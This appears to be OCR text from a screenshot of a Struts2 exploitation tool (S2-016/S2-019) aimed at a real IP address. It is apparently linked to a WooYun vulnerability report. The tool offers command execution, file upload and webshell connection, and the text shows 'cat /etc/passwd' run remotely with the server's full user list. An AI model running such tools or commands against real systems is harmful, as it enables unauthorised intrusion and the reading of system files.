 目标: http://211.95.79.237:8080/
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd
reboot   system boot  3.14.35-28.38.am Mon Mar 30 14:59 - 16:03  (01:03)
wtmp begins Mon Mar 30 14:59:50 2015
================================================================================
├-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash
www:x:501:501::/home/www:/bin/bash
nginx:x:498:498:Nginx web server:/var/lib/nginx:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
redis:x:502:502:redis user:/home/redis:/sbin/nologin
================================================================================
www.wooyun.org